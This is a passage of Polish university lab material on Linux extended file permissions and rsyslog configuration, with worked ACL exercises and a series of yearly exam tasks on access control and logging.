5. Stwórz plik "plik3b" oraz katalog "kat3" w katalogu "bsk3".
6. Porównaj uprawnienia obiektów z katalogu "bsk3".
7. Po zakończeniu ćwiczenia usuń katalog "bsk3" wraz z zawartością.
System rejestrujący - syslog
Jądro systemu, usługi systemowe i różne aplikacje zapisują informacje o swoim działaniu w dziennikach systemowych (logach). Dlatego pierwszym miejscem, do którego należy zajrzeć, kiedy jakaś usługa nie uruchamia się poprawnie, jest odpowiedni dziennik.
W systemach uniksowych i linuksowych dominującym systemem rejestracji zdarzeń jest syslog. Poznamy bliżej jedną z jego nowszych wersji o nazwie rsyslog.
Pliki dzienników
Pliki dzienników znajdują się z reguły w katalogu:
/var/log
Ważniejsze pliki które możesz tam znaleźć to :
- messages lub syslog - główny dziennik systemowy
- dmesg - komunikaty o urządzeniach wykrytych w trakcie startu systemu i o ładowanych sterownikach do tych urządzeń, do ich obejrzenia można posłużyć się programem dmesg
- boot.log - komunikaty skryptów startowych
- daemon.log - komunikaty usług
- kern.log - wszystkie komunikaty generowanie przez jądro
- auth.log - komunikaty pochodzące z części systemu odpowiedzialnej za uwierzytelnianie użytkowników (np. informacje o poleceniach wykonanych przez sudo)
- mail.log - komunikaty związane z obsługą poczty
- wtmp - zapisy logowania użytkowników do systemu, do ich oglądania służy polecenie last
- lastlog - informacja o ostatnich logowaniach, do jej oglądania służy polecenie lastlog
Wpis do dziennika jest najczęściej pojedynczym wierszem zawierającym datę i czas wystąpienia zdarzenia, a także jego rodzaj i poziom ważności.
Konfigurowanie demona (r)syslog - podstawowe reguły
Za zbieranie informacji o działaniu systemu i umieszczania ich w plikach odpowiada usługa systemowa syslogd (lub nowsza rsyslogd). Plikiem konfiguracyjnym dla syslogd jest /etc/syslog.conf a dla rsyslogd /etc/rsyslog.conf (zachowana jest zgodność wstecz).
(r)syslog umożliwia sortowanie komunikatów ze względu na źródło ich pochodzenia i stopień ważności oraz na kierowanie ich w różne miejsca: do plików, na terminale użytkowników a także na inne komputery.
Plik konfiguracyjny opisuje reguły systemu rejestrowania. Podstawowy format jest następujący:
usługa.poziom <co najmniej jeden znak tabulacji> przeznaczenie
Usługa określa z jakiej części systemu pochodzi informacja. Może przyjąć następujące wartości: auth, authpriv, cron, daemon, kern, ftp, local0-7, lpr, mail, mark, news, syslog, user, uucp.
Poziom określa priorytety komunikatów. Wszystkie wiadomości o tym lub wyższym priorytecie trafiają do dziennika. Poziomy ważności są następujące (w kolejności rosnącego znaczenia): debug, info, notice, warning (warn), error (err), crit, alert, emerg (panic).
Znak "=" przed nazwą poziomu wskazuje, że należy zbierać wiadomości o dokładnie takim poziomie, a "!" oznacza "oprócz tego i wyższych poziomów". Symbol "*" oznacza wszystkie usługi i poziomy a "none" - "żaden poziom". W pojedynczej regule może występować wiele usług oddzielonych przecinkami lub par usługa-poziom oddzielonych średnikami.
Przeznaczenie określa gdzie trafiają zebrane komunikaty. Może to być między innymi:
- plik - należy podać pełną ścieżkę np. /var/log/messages
- łącze nazwane (przydatne przy debugowaniu) - nazwa łącza jest poprzedzona znakiem |
- terminal np. tty6
- maszyna zdalna - nazwa maszyny poprzedzona jest znakiem @, np. @192.168.0.1
- lista użytkowników np: root,admin (stara składnia) lub :omusrmsg:root,admin (składnia rsyslog); * lub :omusrmsg:* spowoduje wyświetlenie komunikatu wszystkim zalogowanym użytkownikom
- śmietnik: ~
Nazwa pliku poprzedzona "-" oznacza, że system plików nie powinien być synchronizowany po zapisaniu każdego wpisu do dziennika (włączone buforowanie).
Przykład
mail.info /var/log/mail.log
Powyższy wpis spowoduje, że komunikaty systemu pocztowego o poziomach info i wyższych będą trafiały do pliku /var/log/mail.log a następujący:
*.emerg;user.none *
że wszystkie komunikaty awaryjne oprócz takich, które są generowane przez procesy użytkownika, pojawią się na ekranach wszystkich zalogowanych użytkowników.
Przykładowy plik rsyslog.conf znajdziesz na końcu scenariusza.
Aby zmusić demona (r)syslog działającego nieprzerwanie do ponownego odczytania pliku konfiguracyjnego należy wysłać do niego sygnał HUP. Pid procesu demona jest zapisany w pliku /var/run/rsyslogd.pid, więc właściwe polecenie ma następującą postać:
% kill -HUP $(cat /var/run/(r)syslogd.pid)
Co można zrobić również w następujący sposób:
% /etc/init.d/rsyslog restart
Do sprawdzenia poprawności składniowej pliku konfiguracyjnego służy polecenie:
% rsyslogd -f /etc/rsyslog.conf -N1
Nowe możliwości rsyslog
System rejestrujący pozwala także na korzystanie z tzw. modułów - wtyczek zapewniających różnorodną funkcjonalność. Polecenia dołączenia odpowiednich modułów powinny znaleźć się na początku pliku konfiguracyjnego. Dzięki schematom (templates) można określić format logowanej wiadomości.
Rsyslog umożliwia także filtrowanie wiadomości na podstawie jej zawartości. Udostępnia operacje porównywania takie jak: contains, isequal, startswith, regex. Ogólna postać polecenia jest następująca:
:własność,[!]operacja, "wzorzec"
gdzie najczęściej wykorzystywaną własnością jest :msg (treść komunikatu).
Przykład
:msg,contains,"iptables" /var/log/iptables.log :msg,regex,"fatal .* error" /var/log/fatal-error.log
Rsyslog może także zapisywać informacje do baz danych MySQL lub PostgreSQL (po instalacji pakietu rsyslog-mysql lub rsyslog-pgsql). Jako miejsce przeznaczenia można wtedy podać nazwę tabeli.
Kolejną możliwością rsyslog jest wybór protokołu TCP lub RELP zamiast UDP. Nazwę maszyny przeznaczenia należy poprzedzić znakiem @@ (TCP) lub :omrelp: (RELP). Wcześniej należy załadować odpowiedni moduł.
Po instalacji rsyslog domyślnie czas jest zapisywany w skróconej formie: np. 2016-10-05 14:17:42 odpowiada za to poniższa linia w pliku konfiguracyjnym (by włączyć dokładne zapisywanie czasu - trzeba zamienić ją na komentarz).
$ActionFileDefaultTemplate RSYSLOG_TraditionalFileFormat
Logger
Polecenie logger jest interfejsem do systemu syslog z poziomu interpretera poleceń (powłoki). Warto je wykorzystać do testowania zmian w pliku konfiguracyjnym. Na przykład aby sprawdzić regułę:
local2.info /tmp/test.log
możesz wydać polecenie:
% logger -p local2.info "test local2 info"
Logrotate
Samo zbieranie i czytanie dzienników to nie wszystko o co powinien zadbać administrator - na maszynach z setką intensywnie pracujących użytkowników mogą one przyrastać bardzo szybko powodując przepełnienie systemu plików. Należy pamiętać, że samo skasowanie pliku nie rozwiązuje problemu (i-węzeł pliku nie zostanie zwolniony, dopóki plik nie zostanie zamknięty). Aby ułatwić zadania administratorowi system udostępnia polecenie logrotate, które umożliwia rotację plików z dziennikami, ich kompresję, przesyłanie pocztą do użytkowników i usuwanie. Jest zazwyczaj uruchamiany codziennie jako zadanie regularne przez podsystem cron. Jego plik konfiguracyjny to /etc/logrotate.conf
Analiza dzienników
Istnieją również narzędzia wspomagające analizowanie dzienników, tworzące odpowiednie raporty i przesyłające je pod wskazany adres. Przykładami takich narzędzi są swatch i logcheck.
Zobacz też
man rsyslog.conf
man rsyslogd
man logger
man logrotate
http://www.rsyslog.com/doc/rsyslog_conf.html
Alternatywa dla syslog: systemd
Ćwiczenia
1. Przejrzyj zawartość katalogu /var/log. Sprawdź czasy ostatniej modyfikacji plików. Czy znajdują się tam pliki skompresowane? Wyświetl ostatnie wpisy wybranych logów (skorzystaj z tail).
2. Wykonaj polecenie sudo su, a następnie sprawdź, w którym pliku pojawiła się informacja o tym (przydatne może okazać się polecenie ls -ltr).
3. Znajdź w plikach konfiguracyjnych logrotate zasady rotowania plików dla kern.log i syslog.
4. Wykonaj polecenia dmesg i last.
5. Przeczytaj /etc/rsyslog.conf i przy pomocy polecenia logger sprawdź kilka reguł. Spróbuj wskazać komunikaty, które trafiają do więcej niż jednego dziennika.
6. Zmodyfikuj plik konfiguracyjny i skorzystaj z polecenia logger do wysłania komunikatu do wszystkich użytkowników, wybranego użytkownika, na wybrany terminal, na inny komputer.
7. Zastosuj filtrowanie wiadomości na podstawie jej zawartości.
| Załącznik | Wielkość |
|---|---|
| rsyslog.conf_.txt | 2.56 KB |
Ćwiczenia z rozwiązaniami
Ćwiczenia z rozwiązaniami
Ćwiczenie 1.
* Sprawdź czy istnieje użytkownik "testowy", a jeżeli nie to załóż konto o takim loginie.
$ useradd -m testowy
* Stwórz katalog "bsk1" z prawami 0755 i obejrzyj standardowe uprawnienia oraz listę rozszerzonych uprawnień do tego katalogu.
$ mkdir bsk1 -m 0755 $ ls -ld bsk1 drwxr-xr-x 2 root root 6 Sep 17 08:04 bsk1 $ getfacl bsk1 # file: bsk1 # owner: root # group: root user::rwx group::r-x other::r-x
* Dodaj (rozszerzone) uprawnienia do odczytu, zapisu i przeszukiwania do powyższego katalogu użytkownikowi "testowy". Ponownie sprawdź uprawnienia.
$ setfacl -m u:testowy:rwx bsk1 $ ls -ld bsk1 drwxrwxr-x+ 2 root root 6 Sep 17 08:04 bsk1 $ getfacl bsk1 # file: bsk1 # owner: root # group: root user::rwx user:testowy:rwx group::r-x mask::rwx other::r-x
* Zaloguj się jako "testowy" i sprawdź, czy możesz zapisać jakiś plik do katalogu "bsk1" stworzonego w poprzednim punkcie.
testowy może utworzyć plik
* Zabierz grupie właściciela prawo do pisania dla katalogu "bsk1".
$ chmod g-w bsk1 $ ls -ld bsk1 drwxr-xr-x+ 2 root root 17 Sep 17 08:11 bsk1 $ getfacl bsk1 # file: bsk1 # owner: root # group: root user::rwx user:testowy:rwx #effective:r-x group::r-x mask::r-x other::r-x
* Jako "testowy" sprawdź czy możesz zapisać jakiś plik do katalogu "bsk1" stworzonego w poprzednim punkcie. Wyjaśnij powody zaistniałej sytuacji.
testowy nie może założyć pliku, bo nie ma efektywnych uprawnień do pisania w katalogu "bsk1"
* Po zakończeniu ćwiczenia usuń katalog "bsk1" wraz z zawartością.
$ rm -rf bsk1
Ćwiczenie 2.
* Stwórz katalog "bsk2" z prawami 0777 i obejrzyj standardowe uprawnienia oraz listę rozszerzonych uprawnień do tego katalogu.
$ mkdir bsk2 -m 0777 $ ls -ld bsk2 drwxrwxrwx 2 root root 6 Sep 17 08:28 bsk2 $ getfacl bsk2 # file: bsk2 # owner: root # group: root user::rwx group::rwx other::rwx
* Dodaj uprawnienia do odczytu i przeszukiwania do powyższego katalogu użytkownikowi "testowy".
$ setfacl -m u:testowy:rx bsk2 $ ls -ld bsk2 drwxrwxrwx+ 2 root root 6 Sep 17 08:28 bsk2 $ getfacl bsk2 # file: bsk2 # owner: root # group: root user::rwx user:testowy:r-x group::rwx mask::rwx other::rwx
* Zaloguj się jako "testowy" i sprawdź czy możesz zapisać jakiś plik do katalogu "bsk2" stworzonego w poprzednim punkcie. Wyjaśnij powody zaistniałej sytuacji.
testowy nie może założyć pliku, bo nie ma efektywnych uprawnień do pisania w katalogu "bsk2", uprawnienia efektywne to koniunkcja
uprawnień określnonych dla użytkownika testowy i maski, a więc r-x.
* Po zakończeniu ćwiczenia usuń katalog "bsk2" wraz z zawartością.
$ rm -rf bsk2
Ćwiczenie 3.
* Sprawdź, czy istnieje grupa "testowa", a jeżeli nie to załóż grupę o takiej nazwie.
* Stwórz katalog "bsk3" z prawami 0750. Jakie uprawnienia będą miały pliki założone w tym katalogu?
$ mkdir bsk3 -m 0750 $ umask 0077
* Stwórz plik "plik3a" w katalogu "bsk3".
$ touch bsk3/plik3a $ ls -l bsk3/plik3a -rw------- 1 root root 0 Sep 17 08:51 plik3a
* Dodaj domyślne uprawnienia do katalogu "bsk3": do odczytu, zapisu i wykonywania dla grupy "testowa" oraz do odczytu i wykonywania dla pozostałych.
setfacl -d -m g:testowa:rwx,o:rx bsk3 $ ls -ld bsk3 drwxr-x---+ 2 root root 29 Sep 17 08:53 bsk3 $ getfacl bsk3 # file: bsk3 # owner: root # group: root user::rwx group::r-x other::--- default:user::rwx default:group::r-x default:group:testowa:rwx default:mask::rwx default:other::r-x
* Stwórz plik "plik3b" oraz katalog "kat3" w katalogu "bsk3".
* Porównaj uprawnienia obiektów z katalogu "bsk3".
$ touch bsk3/plik3b $ ls -l bsk3 total 0 -rw------- 1 root root 0 Sep 17 08:53 plik3a -rw-rw-r--+ 1 root root 0 Sep 17 09:00 plik3b $ getfacl bsk3/plik3b # file: bsk3/plik3b # owner: root # group: root user::rw- group::r-x #effective:r-- group:testowa:rwx #effective:rw- mask::rw- other::r--
* Po zakończeniu ćwiczenia usuń katalog "bsk3" wraz z zawartością.
$ rm -rf bsk3
Zaliczenie 2009
Część 1
Należy na wybranej maszynie (A) zmienić konfigurację usługi rlogin w taki sposób, aby:
- dostęp zdalny był dozwolony tylko z maszyn w sieci lokalnej (maszyny solab01 - solab15),
- wymagał od wszystkich podania hasła,
- zapisywał w dzienniku informację, z jakiej maszyny nastąpiło zdalne logowanie i zawierającą słowo RLOGIN.
Część 2
Następnie należy zmienić ustawienia w ten sposób, aby:
- zdalny dostęp do konta X bez podawania hasła mieli użytkownicy X i Y z komputera B,
- właściciel i użytkownik Y mieli wszystkie prawa, a pozostali żadnych praw do katalogu domowego użytkownika X,
- domyślne uprawnienia do katalogu domowego użytkownika X były takie, aby mógł on modyfikować i usuwać obiekty stworzone przez Y w tym katalogu.
Zaliczenie 2010
Część 1
Napisz skrypt, który skonfiguruje rozszerzone prawa dostępu do katalogu domowego A i obiektów, które będą tworzone w katalogu
domowym A, ale nie w jego podkatalogach (chodzi o nowo utworzone obiekty, nie zmieniamy zastanych uprawnień) w taki sposób, aby:
- użytkownicy A i B mieli wszystkie możliwe prawa,
- grupa właściciela i grupa B mogły je przeczytać, ale nie modyfikować
- pozostali nie mieli żadnych praw.
Część 2
Skonfiguruj wybraną usługę (inną niż tftp) w ten sposób, aby dostęp do niej był możliwy ze wyłącznie z komputerów z laboratorium 5490 oprócz jednego, dowolnie wybranego (np. oprócz solab10). W pliku /var/log/connections.log powinny znaleźć się wpisy o połączeniach zawierające nazwę usługi i informacje o kliencie: adres, port i login.
Zaliczenie 2011
Część 1
Jako root załóż katalog /home/public i skonfiguruj go w następujący sposób:
1. Użytkownik admin ma wszelkie uprawnienia do katalogu /home/public i jego zawartości.
2. Grupa G1 ma prawo do odczytu plików, które powstaną w katalogu /home/public.
3. Grupa G2 ma prawo do odczytu, wykonywania i modyfikacji plików, które powstaną w katalogu /home/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu.
4. Pozostali nie mają żadnych praw do katalogu /home/public.
Część 2
Zainstaluj usługi telnet i rlogin na swoim serwerze i skonfiguruj je w następujący sposób:
1. Użytkownicy z maszyny solab06 mogą korzystać z usługi telnet. Przy próbie dostępu do pliku /var/log/connections.log dopisywany jest komunikat "TELNET from nazwa-hosta, ip adres-ip, port port".
2. Użytkownicy z maszyny solab06 nie mogą korzystać z usługi rlogin.
3. Użytkownicy z pozostałych maszyn, których nazwy zaczynają się na solab nie mogą korzystać z żadnej z wymienionych usług, a przy próbie dostępu otrzymują komunikat "Use ssh instead of nazwa-usługi from adres-ip".
4. Użytkownicy z wszystkich pozostałych maszyn nie mają dostępu do żadnej z wymienionych usług. Przy próbie niedozwolonego dostępu (także z solab06) do pliku /var/log/connections.log dopisywany jest komunikat "nazwa-usługi attempt from nazwa-hosta, ip adres-ip, port port".
Zaliczenie 2012
Część 1
Jako root załóż katalog /home/public i skonfiguruj go w następujący sposób:
1. Użytkownik nowy będzie mógł odczytywać pliki, które powstaną w katalogu /home/public.
2. Użytkownik guest ma prawo do odczytu i modyfikacji plików, które powstaną w katalogu /home/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu.
3. Pozostali nie mają żadnych praw do katalogu /home/public.
Część 2
Zainstaluj usługi telnet i finger na swoim serwerze i skonfiguruj je w następujący sposób:
1. Z usługi telnet można korzystać tylko z maszyny solab15.
2. Z usługi finger można korzystać z dowolnej maszyny oprócz solab15.
3. Udane i nieudane próby skorzystania z usługi telnet są odnotowane w odpowiednich logach i zawierają frazę "BSK TELNET" oraz nazwę i adres klienta.
4. W przypadku próby skorzystania z usługi finger wykonaj i zapisz do logów wynik wykonania polecenia safe_finger do łączącego się klienta.
Zaliczenie 2013
Część 1
Jako root załóż katalog /home/public i skonfiguruj go w następujący sposób:
1. użytkownik admin ma wszelkie uprawnienia do katalogu /home/public i jego zawartości,
2. grupa students ma prawo do odczytu plików, które powstaną w katalogu /home/public,
3. użytkownik guest ma prawo do odczytu, wykonywania i modyfikacji plików, które powstaną w katalogu /home/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu,
4. pozostali nie mają żadnych praw do katalogu /home/public i jego zawartości.
Część 2
Skonfiguruj rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu debug trafiały do pliku /var/log/debug.log i tylko tam,
2. komunikaty z kategorii daemon, kern, lpr, mail i user znajdowały się w osobnych plikach,
3. komunikaty związane z uwierzytelnianiem użytkowników trafiały do pliku /var/log/auth.log,
4. w głównym dzienniku /var/log/syslog były wszystkie informacje oprócz tych związanych z uwierzytelnianiem, drukowaniem i podsystemem cron,
5. komunikatu z poziomu emerg pochodzące od jądra, usług lub od local2 (na potrzeby testowania) trafiały do wszystkich zalogowanych użytkowników,
6. korzystając z xconsole można było śledzić informacje przekazywane przez usługi i związane z uwierzytelnianiem,
7. do użytkownika admin trafiały komunikaty usług z poziomu co najmniej error oraz związane z drukowaniem i pocztą z poziomu co najmniej warning.
Zaliczenie 2014
Część 1
Jako root załóż katalog /home/public i skonfiguruj go w następujący sposób:
1. grupa staff ma prawo do odczytu, wykonywania i modyfikacji plików, które powstaną w katalogu /home/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu ani do usuwania już istniejących,
2. użytkownik admin należący do grupy staff ma wszelkie uprawnienia do katalogu /home/public i jego zawartości,
3. wszyscy pozostali użytkownicy mają prawo do odczytu plików, które powstaną w katalogu /home/public.
Przetestuj poprawność swojej konfiguracji.
Część 2
Zmień konfigurację rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu debug trafiały do pliku /var/log/debug.log i nie zaśmiecały żadnych innych plików,
2. komunikaty pochodzące od usług: o priorytecie nie większym niż warn znajdowały się w pliku /var/log/daemon-info, a o priorytecie co najmniej crit można było śledzić za pomocą xconsole,
3. wszystkie komunikaty poziomu co najmniej crit poza komunikatami związanymi z pocztą trafiały do pliku /var/log/critical,
4. komunikaty z poziomu emerg pochodzące od jądra lub od local2 (na potrzeby testowania) trafiały do wszystkich zalogowanych użytkowników,
5. korzystając z xconsole można było śledzić błędy (co najmniej poziom err) związane z uwierzytelnianiem.
Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Zaliczenie 2015
Część 1
Jako root załóż katalog /home/public i skonfiguruj prawa dostępu w następujący sposób:
1. grupa Staff ma wszelkie uprawnienia do katalogu /home/public i jego zawartości,
2. grupa Students ma prawo do odczytu i wykonywania plików, które powstaną w katalogu /home/public,
3. użytkownik Editor ma prawo do odczytu i modyfikacji plików, które powstaną w katalogu /home/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu ani do usuwania już istniejących,
4. wszyscy pozostali użytkownicy mogą sprawdzić jaka jest zawartość katalogu /home/public nie mogą natomiast odczytywać, wykonywać ani modyfikować żadnych znajdujących się tam plików.
Przetestuj poprawność swojej konfiguracji.
Część 2
Zmień konfigurację rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu debug trafiały do pliku /var/log/debug.log i nie zaśmiecały żadnych innych plików,
2. korzystając z xconsole można było śledzić informacje (co najmniej poziom notice) związane z uwierzytelnianiem,
3. wszystkie komunikaty o błędach poziomu co najmniej error i co najwyżej alert, dotyczące poczty i drukowania trafiały do użytkownika root,
4. komunikaty z poziomu emerg poza komunikatami związanymi z pocztą trafiały do wszystkich zalogowanych użytkowników.
Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Zaliczenie 2016
Część 1
Wyobraź sobie, że jesteś nauczycielem informatyki w liceum i chcesz na szkolnym serwerze założyć i skonfigurować strukturę katalogów dla klas o profilu mat-fiz-inf w następujący sposób:
1. Identyfikatorem użytkownika jest numer jego legitymacji. W klasie 1e są to numery od 424201 do 424215, w klasie 2e - numery od 424401 do 424415, a w klasie 3e - numery od 424601 do 424615.
2. Katalogi domowe uczniów znajdują się w /home.
3. W każdym katalogu domowym ucznia znajduje się podkatalog public.
4. Każdy uczeń ma prawo do odczytu i wykonywania plików, które powstaną w katalogu /home/424xxx/public należącym do ucznia z tej samej klasy.
5. Grupa staff ma prawo do odczytu, wykonywania i modyfikacji plików/katalogów, które powstaną w katalogach /home/424xxx/public, nie ma natomiast prawa do tworzenia nowych plików w tym katalogu ani do usuwania już istniejących.
6. Użytkownik master ma wszystkie uprawnienia do plików i katalogów, które powstaną w katalogach /home/424xxx/public.
7. Do pozostałych katalogów i plików, które powstaną w katalogu domowym ucznia ma wyłączne (wszystkie) prawa jego właściciel.
8. Użytkownicy, którzy nie zostali wymienieni wyżej nie mają żadnych praw do katalogów domowych uczniów.
Napisz skrypt, który założy konta Twoim uczniom i odpowiednio skonfiguruje strukturę katalogów. Stwórz potrzebne grupy użytkowników. Przetestuj poprawność swojej konfiguracji.
Przydatne polecenia (oprócz setfacl):
useradd - zakłada użytkownika, opcja -m powoduje założenie katalogu domowego dla nowego użytkownika
groupadd - zakłada grupę
adduser - dodaje użytkownika do grupy
chown/chgrp - zmienia właściciela/grupę pliku lub katalogu
Część 2
Zmień konfigurację rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu debug trafiały do pliku /var/log/debug.log i nie pojawiały się w żadnych innych plikach katalogu /var/log,
2. wszystkie komunikaty o poziomie wyższym niż debug dotyczące uwierzytelniania użytkowników były zapisywane do pliku /var/log/useradm.log,
3. wszystkie komunikaty zawierające wzorzec "424" trafiały do pliku /var/log/students.log,
4. korzystając z xconsole można było śledzić informacje związane z drukowaniem z poziomów od notice do alert,
5. komunikaty najwyższego poziomu pochodzące od jądra lub local2 zostały wypisane na ekranach wszystkich zalogowanych użytkowników,
6. konfiguracja elementów nie wymienionych wyżej pozostała domyślna, czyli taka jaka jest w oryginalnym pliku konfiguracyjnym rsyslog
Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Sprawdź zawartość dzienników po uruchomieniu skryptu z części 1.
Zaliczenie 2018
Część 1
Wyobraź sobie, że razem kolegą prowadzicie kółko informatyczne w Twojej byłej szkole. Lista uczestników znajduje się w pliku tekstowym, gdzie każdy wiersz ma postać:
identyfikator_ucznia imię nazwisko
Chcesz udostępnić uczniom trzy katalogi: documents, tasks i solutions.
Napisz skrypt, który stworzy odpowiednią strukturę katalogów, założy uczestnikom konta oraz skonfiguruje dostęp do katalogów w taki sposób aby:
1. każdy uczeń z listy miał prawo do odczytu plików, które powstaną w katalogu documents, a twój kolega miał prawo do odczytu i zmiany plików z tego katalogu, nie mógł natomiast nic do niego dodać ani usunąć,
2. każdy uczeń z listy miał prawo do odczytu plików, które powstaną w katalogu tasks, a Twój kolega miał do niego wszystkie prawa,
3. każdy uczeń z listy miał prawo do umieszczenia swojego rozwiązania w katalogu solutions/identyfikator_ucznia-nr_zadania,
4. Twój kolega miał wszystkie prawa do poddrzewa solutions, natomiast uczniowie nie widzieli rozwiązań swoich kolegów.
Plik z listą uczniów, identyfikator kolegi i liczba zadań mają być parametrami skryptu.
Część 2
Skonfiguruj rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu debug trafiały do pliku /var/log/debug.log i nie pojawiały się w żadnych innych plikach katalogu /var/log,
2. w głównym dzienniku /var/log/syslog były wszystkie informacje oprócz tych związanych z uwierzytelnianiem, drukowaniem i podsystemem cron,
3. wszystkie komunikaty zawierające wzorzec "solutions" trafiały do pliku /var/log/students.log,
4. komunikatu z poziomu emerg pochodzące od jądra i usług trafiały do wszystkich zalogowanych użytkowników oraz korzystając z xconsole można było śledzić informacje przekazywane przez usługi i związane z drukowaniem i pocztą począwszy od poziomu warning.
Konfiguracja elementów nie wymienionych wyżej powinna pozostać domyślna, czyli taka jaka jest w oryginalnym pliku konfiguracyjnym rsyslog.conf.
Użyj polecenia logger do sprawdzenia poprawności konfiguracji.
Sprawdź zawartość dzienników po uruchomieniu skryptu z części 1.
Zaliczenie 2019
Część 1
Księgarnia Radagast zorganizowana jest w ten sposób, że ma dwóch
menadżerów. Jeden z nich zajmuje się dostawami książek (dalej nazywany
dostawcą), a drugi sprzedażą w sklepie (dalej nazywany szefem sali) i
ma pod sobą pewną liczbę szeregowych sprzedawców. Zakładamy, że żaden
użytkownik systemu komputerowego księgarni nie może przyjmować więcej
niż jednej z powyższych roli.
Lista pracowników wraz z funkcjami znajduje się w pliku tekstowym,
gdzie każdy wiersz ma postać:
identyfikator_pracownika imię nazwisko funkcja
przy czym identyfikator_pracownika to liczba, zaś funkcja może
przybierać trzy postaci: dostawca, szef_sali, sprzedawca.
W celu zapewnienia sprawnej pracy księgarni chcesz udostępnić
pracownikom trzy katalogi: opisy_ksiazek, zadania, raporty oraz pewną
liczbę ich podkatalogów zgodnie z poniższym opisem.
Należy napisać skrypt, który stworzy odpowiednią strukturę katalogów,
założy pracownikom konta oraz skonfiguruje dostęp do katalogów w taki
sposób aby:
1. każdy sprzedawca miał prawo do odczytu plików, które powstaną w
katalogu opisy_ksiazek, ale nie miał żadnych innych praw, szef sali
miał prawo do odczytu i zmiany plików z tego katalogu, ale nie mógł
nic do niego dodać ani z niego usunąć, zaś dostawca miał prawo do
odczytu, zapisu oraz dodawania opisów;
2. każdy sprzedawca miał prawo do odczytu plików, które powstaną w
katalogu zadania/<identyfikator_pracownika>, gdzie
<identyfikator_pracownika> jest jego identyfikatorem, ale nie miał
żadnych praw do katalogów innych sprzedawców, szef sali miał
wszystkie prawa do katalogu zadania i jego podkatalogów, zaś
dostawca miał prawo odczytu wszystkich plików w podkatalogach
katalogu zadania, ale nie miał prawa żadnych z tych plików
modyfikować ani żadnych plików tamże dodawać czy usuwać;
3. każdy sprzedawca miał prawo do umieszczenia, modyfikowania i
usuwania raportu ze swojego zadania w katalogu
raporty/<identyfikator_pracownika>, gdzie
<identyfikator_pracownika> to jego identyfikator, ale nie miał
żadnych praw do katalogów innych sprzedawców, szef sali i dostawca
mieli prawo do odczytu wszystkich plików w katalogu raporty i jego
podkatalogach, ale nie mieli prawa żadnych z tych plików
modyfikować, ani żadnych plików tamże dodawać czy usuwać.
Dodatkowo skrypt ten ma za zadanie za pomocą polecenia su przetestować
powyżej opisaną funkcjonalność wykonując następujące kroki:
a) Jako dostawca ma stworzyć opisy 5 książek w katalogu opisy_ksiazek.
b) Jako szef sali ma odczytać za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone opisy, a następnie do
każdego z opisów dodać na końcu wiersz ze słowami "na półce". Po
tej czynności ma spróbować dodać opis 6. książki oraz usunąć opisy
wszystkich książek.
c) Jako sprzedawca ma odczytać za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone opisy, a następnie do opisu
5. spróbować dodać na końcu wiersz ze słowami "nie ma miejsca",
po czym spróbować usunąć ten opis oraz wreszcie spróbować dodać
opis 6. książki.
d) Jako szef sali ma stworzyć w każdym z katalogów
zadania/ 2 pliki z zadaniami.
e) Jako dostawca ma odczytać za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone pliki z zadaniami, a
następnie do każdego z nich ma spróbować dodać na końcu wiersz ze
słowem "unieważnione", po czym spróbować je wszystkie usunąć.
f) Jako sprzedawca ma odczytać za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone pliki z zadaniami w swoim
katalogu, a następnie do każdego z nich ma spróbować dodać na końcu
wiersz ze słowem "nie zrobię", po czym spróbować je wszystkie
usunąć. Następnie ma spróbować odczytać za pomocą polecenia cat (z
przekierowaniem do /dev/null) stworzone pliki z zadaniami w
katalogach innych sprzedawców. Wreszcie ma spróbować dodać do
wszystkich katalogów podkatalogu zadania dodać nowy plik.
g) Jako sprzedawca ma stworzyć w katalogu
raporty/, gdzie
to jego identyfikator, dwa pliki z
raportami o takich samych nazwach, jak pliki w katalogu
zadania/. Następnie ma do każdego z nich
dodać wiersz z napisem "nie zrobię:", a następnie całą dotychczasową
zawartość tego pliku. Następnie ma spróbować dodać napis "a kuku"
do plików z raportami innych sprzedawców.
h) Jako szef sali ma odczytać wszystkie pliki z podkatalogów katalogu
raporty. Następnie ma spróbować do każdego z tych plików dodać na
końcu wiersz o treści "nie zrobione". Wreszcie do każdego
podkatalogu tego katalogu dodać plik o nazwie zrobtowreszcie.
i) Jako dostawca ma odczytać wszystkie pliki z podkatalogów katalogu
raporty. Następnie ma spróbować do każdego z tych plików dodać na
końcu wiersz o treści "podgladam". Wreszcie do każdego
podkatalogu tego katalogu dodać plik o nazwie zrobtowreszcie.
Plik z listą pracowników ma być parametrem skryptu. Skrypt ma wykrywać
sytuację, gdy jest mniej niż dwóch sprzedawców i zgłaszać ją jako
błąd, a także gdy liczba dostawców w pliku jest różna od 1 oraz liczba
szefów sali w pliku jest różna od 1.
Część 2
Skonfiguruj rsyslog w taki sposób, aby:
1. wszystkie zapisy z poziomu info trafiały do pliku
/var/log/info.log i nie pojawiały się w żadnych innych plikach
katalogu /var/log,
2. zapisy z innych poziomów nie trafiały do pliku /var/log/info.log,
3. do głównego dziennika /var/log/syslog trafiały wszystkie informacje
oprócz tych związanych z jądrem systemu i uwierzytelnianiem,
4. do dziennika /var/log/auth.log trafiały wszystkie informacje
związane uwierzytelnianiem i żadne inne,
5. do pliku /var/log/kernlog trafiały wszystkie informacje związane z
jądrem systemu,
6. wszystkie komunikaty zawierające wzorzec "bookstore" w godzinach
8:00-16:00 trafiały do pliku /var/log/bookstore.log, a do pliku
/var/log/afterhours.log w pozostałych godzinach.
Konfiguracja praw dostępu do plików konfiguracyjnych powinna pozwalać
na odczyt i zapis do nich wyłącznie użytkownikowi root, zaś na dostęp
do katalogów z plikami raportów wszystkich użytkowników. Poza tym
konfiguracja powinna mieć charakter minimalny - tylko zawierać rzeczy
potrzebne do uzyskania opisanej funkcjonalności.
